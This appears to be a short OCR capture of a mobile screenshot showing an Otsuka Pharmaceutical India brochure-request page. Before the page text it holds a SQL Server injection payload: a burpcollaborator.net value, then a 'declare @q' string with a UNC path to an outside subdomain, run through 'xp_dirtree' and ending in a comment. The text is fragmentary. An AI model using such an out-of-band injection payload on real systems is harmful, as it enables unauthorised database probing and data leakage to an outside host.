
UUnYEQtq@burpcollaborator.net);declare @q
varchar(99);set
@q=’\\6ryiumz0cqxbi2hhgafip7305rbkzdrbf27qzds1h.oa
exec master.dbo.xp_dirtree @q;–
Request Product Brochure of OPI
Know in detail about the products of Otsuka
Pharmaceutical India Private Limited (OPI) with